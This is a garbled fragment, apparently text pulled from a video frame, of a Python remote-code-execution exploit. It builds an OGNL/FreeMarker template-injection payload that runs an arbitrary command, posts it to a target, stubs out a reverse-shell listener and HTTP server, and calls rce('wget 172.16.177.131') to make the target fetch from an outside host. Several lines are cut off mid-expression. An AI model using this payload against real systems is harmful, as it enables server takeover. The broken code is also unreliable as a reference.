 PAYLOAD += '.internalGet(\\u0027ognl\\u0027).findValue(#parameter
PAYLOAD += '&poc=(new+freemarker.template.utility.Execute()).exec
PAYLOAD += f'"{cmd}"'
PAYLOAD += '})'
requests.post(TARGET_PATH, data=PAYLOAD, headers=HEADERS, proxies=
def rev_shell_listener():
pass
def http_server():
pass
rce('wget 172.16.177.131')